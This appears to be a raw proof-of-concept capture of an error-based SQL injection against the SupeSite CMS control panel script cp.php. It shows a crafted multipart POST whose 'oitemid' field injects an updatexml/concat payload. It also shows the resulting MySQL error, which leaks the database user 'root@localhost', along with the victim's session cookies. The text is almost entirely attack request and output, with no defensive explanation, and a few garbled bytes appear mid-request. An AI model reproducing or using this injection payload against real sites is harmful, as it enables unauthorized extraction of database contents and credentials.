 Enable Post data Enable Referrer
SupeSite info: MySQL Query Error
User: xiaoyuasd
Time: 2014-10-7 7:26pm
Script: /dan/supesite/cp.php
SQL: DELETE FROM [Table]spacetags WHERE itemid=4 and 1=(updatexml(1,concat(0x5e24
Error: XPATH syntax error: '^$root@localhost^$'
Errno.: 1105
Cookie: supeSpaceWordFunc=; cn9_guest_truename=xiaoyu; cn9_guest_email=xiaoyu@qqa
cn9_guest_mobile=; cn9_guest_qq=; cn9_guest_company=asd\; cn9_guest_telephone=123
cn9_username=xiaoyu; l5I_msid=A9wP4P;
CNZZDATA80862620=cnzz_eid%3D813951151-1412169574-%26ntime%3D1412169574;
Send POST Content ?
\x8f\x90ä˜(_)\r\n
-----------------------------2931495037448\r\n
Content-Disposition: form-data; name="itemid"\r\n
\r\n
1\r\n
-----------------------------2931495037448\r\n
Content-Disposition: form-data; name="oitemid"\r\n
\r\n
4 and 1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))#\r\n
-----------------------------2931495037448--\r\n
Content-Length: 1625
Replay